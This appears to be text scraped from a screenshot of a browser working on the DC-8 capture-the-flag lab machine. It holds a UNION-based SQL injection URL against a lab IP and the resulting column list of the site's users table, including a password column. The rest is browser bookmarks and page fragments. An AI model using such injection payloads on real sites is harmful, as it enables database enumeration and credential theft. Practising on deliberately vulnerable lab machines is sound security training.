 百度一下，你就知道 Welcome to DC-8 | DC-8 Preferences
192.168.67.149/?nid=-1 union select group_concat(column_name) from information_schema.column
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
DC-8
Home Who We Are Contact Us
uid,name,pass,mail,theme,signature,signature_format,created,access,login,status,timezone,language,picture,init,data